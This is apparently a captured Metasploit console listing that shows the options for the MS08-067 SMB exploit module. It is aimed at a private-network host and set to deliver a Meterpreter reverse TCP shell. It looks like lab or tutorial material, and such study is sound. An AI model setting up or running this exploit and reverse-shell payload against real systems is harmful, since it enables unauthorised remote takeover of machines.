 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.43 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
new section
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting